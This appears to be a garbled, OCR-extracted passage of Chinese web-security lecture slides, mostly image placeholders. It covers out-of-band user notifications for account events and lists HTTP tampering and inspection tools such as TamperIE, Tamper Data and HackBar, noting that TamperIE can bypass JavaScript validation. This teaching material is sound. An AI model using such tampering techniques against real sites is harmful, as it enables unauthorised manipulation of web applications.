



## Log (cont.)



## Audit

ö



## **Notification**

ū

▶以下動作最好要通知使用者 √上次登入時間(此項可直接顯示在網頁上) √密碼變更、忘記密碼的申請、密碼重設 √個人資料的修改 √成功的下單或交易 ▶通知必須透過 out-of-band媒介 √電話 √實體信件  $\sqrt{\text{Email}}$ →通知的内容中避免夾帶機敏資料



相關工具介紹





n

▶HTTP訊息觀察工具 **Extensions**  $\sqrt{\text{Web Proxy}}$ ▶原始碼檢測工具 ▶網站弱點掃描工具 →網站壓力測試工具→DOS



## HTTP訊息觀察工具

ū

**>Browser Extensions - IE**  $\sqrt{T}$ amperIE - http://www.bayden.com/Other/ - 用於竄改瀏覽器送出的參數 - 可繞過 Javascript 檢測 **√HTTPWatch** - http://www.httpwatch.com/ - 顯示 IE 的每一個Request、及Response - 打站/除錯 兩相宜 **√HTTP Analyzer** - http://www.ieinspector.com/httpanalyzer/ - 類似 HTTPWatch - 其Standalone版本可處理本機所有瀏覽器



## **HTTPWatch(Commercial)**



## HTTP訊息觀察工具(cont.)

**Browser Extensions – Firefox**

#### -**Tamper Data**

- **https://addons.mozilla.org/firefox/966/**
- -**Add N Edit Cookies**
	- **https://addons.mozilla.org/firefox/573/**
- -**Live HTTP Headers**
	- **https://livehttpheaders.mozdev.org/**
- -**HttpFox**
	- **https://addons.mozilla.org/firefox/addon/6647**
- -**RefControl**
	- **https://addons.mozilla.org/firefox/addon/953**

#### -**HackBar**

O

**https://addons.mozilla.org/firefox/addon/3899**

## **Tamper Data**



### **Add N Edit Cookies**

#### **MA** ANDO Cookie RAitor v0.2.1.2

